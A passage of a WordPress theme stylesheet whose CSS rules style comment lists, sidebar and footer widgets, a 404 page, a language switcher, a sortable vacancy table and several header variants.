    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vvcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vvcard img{
    max-width: 80%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title .h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title .h4:before {
    content: "";
}

body .footer_widgets .widget_title .h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title .h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
